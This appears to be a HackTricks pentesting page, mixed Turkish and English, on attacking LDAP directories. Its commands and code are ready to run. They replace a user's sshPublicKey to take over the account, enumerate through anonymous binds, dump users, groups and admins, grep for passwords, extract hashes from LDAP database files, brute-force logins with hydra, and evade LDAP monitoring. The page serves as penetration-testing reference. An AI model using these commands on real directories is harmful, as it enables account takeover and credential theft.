389, 636, 3268, 3269 - Pentesting LDAP

Tip

AWS Hacking’i öğrenin ve pratik yapın:

HackTricks Training AWS Red Team Expert (ARTE)

GCP Hacking’i öğrenin ve pratik yapın:HackTricks Training GCP Red Team Expert (GRTE)

Azure Hacking’i öğrenin ve pratik yapın:

HackTricks Training Azure Red Team Expert (AzRTE)

HackTricks'i Destekleyin

- abonelik planlarını kontrol edin!

- 💬 Discord grubuna veya telegram grubuna katılın ya da Twitter’da bizi takip edin 🐦 @hacktricks_live.**

- Hacking ipuçlarını paylaşmak için HackTricks ve HackTricks Cloud github reposuna PR gönderin.

The use of LDAP (Hafif Dizin Erişim Protokolü) is mainly for locating various entities such as organizations, individuals, and resources like files and devices within networks, both public and private. It offers a streamlined approach compared to its predecessor, DAP, by having a smaller code footprint.

LDAP dizinleri, birden çok sunucuya dağıtılmalarına izin verecek şekilde yapılandırılır; her sunucu dizinin çoğaltılmış ve senkronize edilmiş bir kopyasını barındırır, buna Dizin Sistem Ajanı (DSA) denir. İstekleri işlemekten tamamen LDAP sunucusu sorumludur; gerektiğinde tek bir yanıt sunmak için diğer DSA’larla iletişim kurabilir.

LDAP dizin yapısı, en üstteki kök dizin ile başlayan bir ağaç hiyerarşisine benzer. Bu, ülkelere dallanır; oradan kuruluşlara, ardından çeşitli bölümleri veya departmanları temsil eden organizasyon birimlerine (organizational units) ve en sonunda kişiler ile dosyalar ve yazıcılar gibi paylaşılan kaynakları da içeren bireysel varlıklar düzeyine ulaşır.

Varsayılan port: 389 ve 636(ldaps). Global Catalog (LDAP in ActiveDirectory) varsayılan olarak 3268 portunda, LDAPS için ise 3269 portunda kullanılabilir.

PORT STATE SERVICE REASON

389/tcp open ldap syn-ack

636/tcp open tcpwrapped

LDAP Data Interchange Format

LDIF (LDAP Data Interchange Format), dizin içeriğini bir kayıt kümesi olarak tanımlar. Ayrıca güncelleme isteklerini (Add, Modify, Delete, Rename) de temsil edebilir.

dn: dc=local

dc: local

objectClass: dcObject

dn: dc=moneycorp,dc=local

dc: moneycorp

objectClass: dcObject

objectClass: organization

dn ou=it,dc=moneycorp,dc=local

objectClass: organizationalUnit

ou: dev

dn: ou=marketing,dc=moneycorp,dc=local

objectClass: organizationalUnit

Ou: sales

dn: cn= ,ou= ,dc=moneycorp,dc=local

objectClass: personalData

cn:

sn:

gn:

uid:

ou:

mail: pepe@hacktricks.xyz

phone: 23627387495

- Satırlar 1-3 üst düzey etki alanı local’ı tanımlar

- Satırlar 5-8 birinci seviye etki alanı moneycorp’ı (moneycorp.local) tanımlar

- Satırlar 10-16 iki organizasyon birimini tanımlar: dev ve sales

- Satırlar 18-26 etki alanına ait bir nesne oluşturur ve özniteliklere değerler atar

Write data

Not: Değerleri değiştirebiliyorsanız gerçekten ilginç işlemler gerçekleştirebilirsiniz. Örneğin, kendi kullanıcı hesabınızın veya herhangi bir kullanıcının “sshPublicKey” bilgilerini değiştirebileceğinizi düşünün. Eğer bu öznitelik mevcutsa büyük olasılıkla ssh, genel anahtarları LDAP’tan okuyor. Bir kullanıcının genel anahtarını değiştirebilirseniz, ssh’da parola doğrulaması etkin olmasa bile o kullanıcı olarak giriş yapabilirsiniz.

# Example from https://www.n00py.io/2020/02/exploiting-ldap-server-null-bind/

>>> import ldap3

>>> server = ldap3.Server('x.x.x.x', port =636, use_ssl = True)

>>> connection = ldap3.Connection(server, 'uid=USER,ou=USERS,dc=DOMAIN,dc=DOMAIN', 'PASSWORD', auto_bind=True)

>>> connection.bind()

True

>>> connection.extend.standard.who_am_i()

u'dn:uid=USER,ou=USERS,dc=DOMAIN,dc=DOMAIN'

>>> connection.modify('uid=USER,ou=USERS,dc=DOMAINM=,dc=DOMAIN',{'sshPublicKey': [(ldap3.MODIFY_REPLACE, ['ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDHRMu2et/B5bUyHkSANn2um9/qtmgUTEYmV9cyK1buvrS+K2gEKiZF5pQGjXrT71aNi5VxQS7f+s3uCPzwUzlI2rJWFncueM1AJYaC00senG61PoOjpqlz/EUYUfj6EUVkkfGB3AUL8z9zd2Nnv1kKDBsVz91o/P2GQGaBX9PwlSTiR8OGLHkp2Gqq468QiYZ5txrHf/l356r3dy/oNgZs7OWMTx2Rr5ARoeW5fwgleGPy6CqDN8qxIWntqiL1Oo4ulbts8OxIU9cVsqDsJzPMVPlRgDQesnpdt4cErnZ+Ut5ArMjYXR2igRHLK7atZH/qE717oXoiII3UIvFln2Ivvd8BRCvgpo+98PwN8wwxqV7AWo0hrE6dqRI7NC4yYRMvf7H8MuZQD5yPh2cZIEwhpk7NaHW0YAmR/WpRl4LbT+o884MpvFxIdkN1y1z+35haavzF/TnQ5N898RcKwll7mrvkbnGrknn+IT/v3US19fPJWzl1/pTqmAnkPThJW/k= badguy@evil'])]})

Clear text credentials’i sniff etme

Eğer LDAP SSL olmadan kullanılıyorsa ağ üzerinde sniff credentials in plain text yapabilirsiniz.

Ayrıca, ağda MITM saldırısı gerçekleştirebilir ve between the LDAP server and the client. arasına girerek. Burada bir Downgrade Attack yaparak client’ın credentials in clear text kullanıp oturum açmasını sağlayabilirsiniz.

If SSL is used durumunda yukarıda bahsedildiği gibi bir MITM denemeye çalışabilir ve bir false certificate sunabilirsiniz; eğer user accepts it ise authentication yöntemini Downgrade ederek credentials’leri tekrar görebilirsiniz.

Anonymous Access

TLS SNI check’i atlatma

According to this writeup sadece rastgele bir domain adıyla (ör. company.com) LDAP server’a erişerek LDAP servisine bağlanabildi ve anonim bir kullanıcı olarak bilgi çıkarabildi:

ldapsearch -H ldaps://company.com:636/ -x -s base -b '' "(objectClass=*)" "*" +

LDAP anonymous binds

LDAP anonymous binds allow kimlik doğrulaması yapılmamış saldırganların domain’den, örneğin kullanıcıların, grupların, bilgisayarların tam listesi, kullanıcı hesap öznitelikleri ve domain parola politikası gibi bilgileri almasına olanak tanır. Bu eski bir yapılandırmadır, ve Windows Server 2003 itibarıyla yalnızca kimlik doğrulaması yapılmış kullanıcıların LDAP isteği başlatmasına izin verilmektedir.

Ancak yöneticiler belirli bir uygulamayı anonymous binds’e izin verecek şekilde yapılandırmak zorunda kalmış ve amaçlanandan fazla erişim vermiş olabilir; bu da kimlik doğrulaması yapılmamış kullanıcılara AD içindeki tüm nesnelere erişim sağlayabilir.

Anonymous LDAP enumeration with NetExec (null bind)

If null/anonymous bind is allowed, you can pull users, groups, and attributes directly via NetExec’s LDAP module without creds. Useful filters:

- (objectClass=*) to inventory objects under a base DN

- (sAMAccountName=*) to harvest user principals

Examples:

# Enumerate objects from the root DSE (base DN autodetected)

netexec ldap <DC_FQDN> -u '' -p '' --query "(objectClass=*)" ""

# Dump users with key attributes for spraying and targeting

netexec ldap <DC_FQDN> -u '' -p '' --query "(sAMAccountName=*)" ""

# Extract just the sAMAccountName field into a list

netexec ldap <DC_FQDN> -u '' -p '' --query "(sAMAccountName=*)" "" \

| awk -F': ' '/sAMAccountName:/ {print $2}' | sort -u > users.txt

Nelere bakılmalı:

- sAMAccountName, userPrincipalName

- memberOf ve OU placement, hedeflenen sprays’lerin kapsamını belirlemek için

- pwdLastSet (zaman desenleri), userAccountControl flags (disabled, smartcard required, vb.)

Not: Eğer anonymous bind izinli değilse, genellikle bind gerektiğini belirten bir Operations error görürsünüz.

Geçerli Kimlik Bilgileri

LDAP sunucusuna giriş için geçerli kimlik bilgilerine sahipseniz, Domain Admin hakkında tüm bilgileri dump etmek için şunu kullanabilirsiniz:

pip3 install ldapdomaindump

ldapdomaindump <IP> [-r <IP>] -u '<domain>\<username>' -p '<password>' [--authtype SIMPLE] --no-json --no-grep [-o /path/dir]

Brute Force

Enumeration

Otomatik

Bunu kullanarak kamuya açık bilgileri (örneğin alan adı):

nmap -n -sV --script "ldap* and not brute" <IP> #Using anonymous credentials

Python

python ile LDAP enumeration'ını görün

Kimlik bilgileri ile veya olmadan python kullanarak LDAP enumeration’ını gerçekleştirmeyi deneyebilirsiniz: pip3 install ldap3

İlk olarak kimlik bilgisi olmadan bağlanmayı deneyin:

>>> import ldap3

>>> server = ldap3.Server('x.X.x.X', get_info = ldap3.ALL, port =636, use_ssl = True)

>>> connection = ldap3.Connection(server)

>>> connection.bind()

True

>>> server.info

Önceki örnekte olduğu gibi yanıt True ise, LDAP sunucusunun bazı ilginç verilerini (örneğin naming context veya domain name) şu yerlerden elde edebilirsiniz:

>>> server.info

DSA info (from DSE):

Supported LDAP versions: 3

Naming contexts:

dc=DOMAIN,dc=DOMAIN

Adlandırma bağlamına sahip olduğunuzda daha heyecan verici sorgular yapabilirsiniz. Bu basit sorgu dizindeki tüm nesneleri göstermelidir:

>>> connection.search(search_base='DC=DOMAIN,DC=DOMAIN', search_filter='(&(objectClass=*))', search_scope='SUBTREE', attributes='*')

True

>> connection.entries

Veya tüm ldap’ı dump et:

>> connection.search(search_base='DC=DOMAIN,DC=DOMAIN', search_filter='(&(objectClass=person))', search_scope='SUBTREE', attributes='userPassword')

True

>>> connection.entries

windapsearch

Windapsearch LDAP sorgularını kullanarak bir Windows etki alanındaki enumerate kullanıcıları, grupları ve bilgisayarları çıkarmaya yarayan bir Python betiğidir.

# Get computers

python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --computers

# Get groups

python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --groups

# Get users

python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --da

# Get Domain Admins

python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --da

# Get Privileged Users

python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --privileged-users

ldapsearch

Null credentials veya kimlik bilgilerinizin geçerli olup olmadığını kontrol edin:

ldapsearch -x -H ldap://<IP> -D '' -w '' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"

# CREDENTIALS NOT VALID RESPONSE

search: 2

result: 1 Operations error

text: 000004DC: LdapErr: DSID-0C090A4C, comment: In order to perform this opera

tion a successful bind must be completed on the connection., data 0, v3839

Eğer “bind must be completed” yazısı görürseniz, kimlik bilgilerinin yanlış olduğu anlamına gelir.

Bir domain’den her şeyi aşağıdaki komutla çıkarabilirsiniz:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"

-x Simple Authentication

-H LDAP Server

-D My User

-w My password

-b Base site, all data from here will be given

Çıkar kullanıcıları:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"

#Example: ldapsearch -x -H ldap://<IP> -D 'MYDOM\john' -w 'johnpassw' -b "CN=Users,DC=mydom,DC=local"

Çıkar bilgisayarlar:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Computers,DC=<1_SUBDOMAIN>,DC=<TLD>"

Çıkar bilgilerimi:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=<MY NAME>,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"

Çıkar Domain Admins:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Domain Admins,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"

Çıkar Domain Users:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Domain Users,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"

Çıkar Enterprise Admins:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Enterprise Admins,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"

Çıkar Administrators:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Administrators,CN=Builtin,DC=<1_SUBDOMAIN>,DC=<TLD>"

Çıkar Uzak Masaüstü Grubu:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Remote Desktop Users,CN=Builtin,DC=<1_SUBDOMAIN>,DC=<TLD>"

Herhangi bir parolaya erişiminiz olup olmadığını görmek için sorgulardan birini çalıştırdıktan sonra grep kullanabilirsiniz:

<ldapsearchcmd...> | grep -i -A2 -B2 "userpas"

Lütfen burada bulacağınız passwords gerçek olmayabilir…

pbis

Buradan pbis’i indirebilirsiniz: https://github.com/BeyondTrust/pbis-open/ ve genellikle /opt/pbis altında kurulur.

Pbis temel bilgileri kolayca almanızı sağlar:

#Read keytab file

./klist -k /etc/krb5.keytab

#Get known domains info

./get-status

./lsa get-status

#Get basic metrics

./get-metrics

./lsa get-metrics

#Get users

./enum-users

./lsa enum-users

#Get groups

./enum-groups

./lsa enum-groups

#Get all kind of objects

./enum-objects

./lsa enum-objects

#Get groups of a user

./list-groups-for-user <username>

./lsa list-groups-for-user <username>

#Get groups of each user

./enum-users | grep "Name:" | sed -e "s,\\,\\\\\\,g" | awk '{print $2}' | while read name; do ./list-groups-for-user "$name"; echo -e "========================\n"; done

#Get users of a group

./enum-members --by-name "domain admins"

./lsa enum-members --by-name "domain admins"

#Get users of each group

./enum-groups | grep "Name:" | sed -e "s,\\,\\\\\\,g" | awk '{print $2}' | while read name; do echo "$name"; ./enum-members --by-name "$name"; echo -e "========================\n"; done

#Get description of each user

./adtool -a search-user --name CN="*" --keytab=/etc/krb5.keytab -n <Username> | grep "CN" | while read line; do

echo "$line";

./adtool --keytab=/etc/krb5.keytab -n <username> -a lookup-object --dn="$line" --attr "description";

echo "======================"

done

Grafiksel Arayüz

Apache Directory

Download Apache Directory from here. You can find an example of how to use this tool here.

jxplorer

Buradan LDAP sunuculu grafiksel bir arayüz indirebilirsiniz: http://www.jxplorer.org/downloads/users.html

Varsayılan olarak kurulduğu yer: /opt/jxplorer

.png)



Godap

Godap, LDAP için etkileşimli bir terminal kullanıcı arayüzüdür ve AD ile diğer LDAP sunucularındaki nesneler ve özniteliklerle etkileşim kurmak için kullanılabilir. Windows, Linux ve MacOS için mevcuttur ve simple binds, pass-the-hash, pass-the-ticket & pass-the-cert destekler; ayrıca nesne arama/oluşturma/değiştirme/silme, gruplara kullanıcı ekleme/çıkarma, şifre değiştirme, nesne izinlerini düzenleme (DACLs), Active-Directory Integrated DNS (ADIDNS) değiştirme, JSON dosyalarına aktarma gibi çeşitli özel özellikler sunar.

Şuradan erişebilirsiniz: https://github.com/Macmod/godap. Kullanım örnekleri ve talimatlar için Wiki’yi okuyun.



Ldapx

Ldapx, diğer araçlardan gelen LDAP trafiğini incelemek ve dönüştürmek için kullanılabilen esnek bir LDAP proxy’sidir. LDAP trafiğini obfuskasyon yapmak için kullanılarak identity protection ve LDAP monitoring araçlarını atlatmayı denemek amacıyla kullanılabilir ve MaLDAPtive konuşmasında sunulan yöntemlerin çoğunu uygular.

Şuradan edinebilirsiniz: https://github.com/Macmod/ldapx.

kerberos ile kimlik doğrulama

ldapsearch kullanarak -Y GSSAPI parametresini belirterek NTLM yerine kerberos ile kimlik doğrulaması yapabilirsiniz.

POST

Eğer veritabanlarının bulunduğu dosyalara erişebiliyorsanız (örneğin /var/lib/ldap), hash’leri şu şekilde çıkarabilirsiniz:

cat /var/lib/ldap/*.bdb | grep -i -a -E -o "description.*" | sort | uniq -u

Parola hash’ini john’a verebilirsiniz (‘{SSHA}’ ile ‘structural’ arasındaki kısmı, ‘structural’ eklemeden).

Yapılandırma Dosyaları

- Genel

- containers.ldif

- ldap.cfg

- ldap.conf

- ldap.xml

- ldap-config.xml

- ldap-realm.xml

- slapd.conf

- IBM SecureWay V3 sunucusu

- V3.sas.oc

- Microsoft Active Directory sunucusu

- msadClassesAttrs.ldif

- Netscape Directory Server 4

- nsslapd.sas_at.conf

- nsslapd.sas_oc.conf

- OpenLDAP dizin sunucusu

- slapd.sas_at.conf

- slapd.sas_oc.conf

- Sun ONE Directory Server 5.1

- 75sas.ldif

HackTricks Otomatik Komutlar

Protocol_Name: LDAP #Protocol Abbreviation if there is one.

Port_Number: 389,636 #Comma separated if there is more than one.

Protocol_Description: Lightweight Directory Access Protocol #Protocol Abbreviation Spelled out

Entry_1:

Name: Notes

Description: Notes for LDAP

Note: |

The use of LDAP (Lightweight Directory Access Protocol) is mainly for locating various entities such as organizations, individuals, and resources like files and devices within networks, both public and private. It offers a streamlined approach compared to its predecessor, DAP, by having a smaller code footprint.

https://book.hacktricks.wiki/en/network-services-pentesting/pentesting-ldap.html

Entry_2:

Name: Banner Grab

Description: Grab LDAP Banner

Command: nmap -p 389 --script ldap-search -Pn {IP}

Entry_3:

Name: LdapSearch

Description: Base LdapSearch

Command: ldapsearch -H ldap://{IP} -x

Entry_4:

Name: LdapSearch Naming Context Dump

Description: Attempt to get LDAP Naming Context

Command: ldapsearch -H ldap://{IP} -x -s base namingcontexts

Entry_5:

Name: LdapSearch Big Dump

Description: Need Naming Context to do big dump

Command: ldapsearch -H ldap://{IP} -x -b "{Naming_Context}"

Entry_6:

Name: Hydra Brute Force

Description: Need User

Command: hydra -l {Username} -P {Big_Passwordlist} {IP} ldap2 -V -f

Entry_7:

Name: Netexec LDAP BloodHound

Command: nxc ldap <IP> -u <USERNAME> -p <PASSWORD> --bloodhound -c All -d <DOMAIN.LOCAL> --dns-server <IP> --dns-tcp

Referanslar

- HTB: Baby — Anonymous LDAP → Password Spray → SeBackupPrivilege → Domain Admin

- NetExec (CME successor)

- Microsoft: Anonymous LDAP operations to Active Directory are disabled

Tip

AWS Hacking’i öğrenin ve pratik yapın:

HackTricks Training AWS Red Team Expert (ARTE)

GCP Hacking’i öğrenin ve pratik yapın:HackTricks Training GCP Red Team Expert (GRTE)

Azure Hacking’i öğrenin ve pratik yapın:

HackTricks Training Azure Red Team Expert (AzRTE)

HackTricks'i Destekleyin

- abonelik planlarını kontrol edin!

- 💬 Discord grubuna veya telegram grubuna katılın ya da Twitter’da bizi takip edin 🐦 @hacktricks_live.**

- Hacking ipuçlarını paylaşmak için HackTricks ve HackTricks Cloud github reposuna PR gönderin.

HackTricks

HackTricks